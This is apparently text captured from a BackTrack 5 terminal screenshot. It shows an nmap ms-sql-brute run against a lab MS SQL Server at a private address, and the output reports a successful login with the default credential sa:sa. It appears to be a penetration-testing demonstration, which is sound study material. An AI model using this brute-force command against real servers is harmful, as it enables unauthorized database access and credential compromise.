 Nmap done: 1 IP address (1 host up) scanned in 13.16 seconds
root@bt:/usr/local/share/nmap/scripts# nmap -p1433 --script=ms-sql-brute --script-ar
gs=userdb=/var/passwd,passdb=/var/passwd 192.168.137.4
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-29 12:10 EST
Nmap scan report for 192.168.137.4
Host is up (0.00035s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   [192.168.137.4:1433]
|     Credentials found:
|_      sa:sa => Login Success
MAC Address: 00:0C:29:5D:24:FB (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.19 seconds
back | track 5